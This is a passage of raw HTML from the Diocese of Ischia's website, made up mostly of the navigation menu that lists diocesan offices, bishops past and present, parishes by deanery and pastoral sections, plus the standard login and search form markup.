</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 menu_title" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-collapse-children mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 menu_title" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.chiesaischia.it/">
            <img class="td-retina-data" data-retina="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_new_vescovo.png" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png" alt=""/>
            <span class="td-visual-hidden">Diocesi Ischia</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chiesaischia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
